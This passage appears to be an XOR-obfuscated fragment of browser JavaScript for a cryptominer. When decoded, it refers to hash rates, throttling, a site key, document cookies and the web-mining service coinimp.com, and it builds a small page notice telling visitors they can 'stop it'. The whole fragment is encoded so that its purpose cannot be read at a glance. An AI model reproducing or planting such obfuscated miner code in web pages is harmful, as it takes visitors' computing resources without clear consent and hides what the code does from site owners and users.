x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d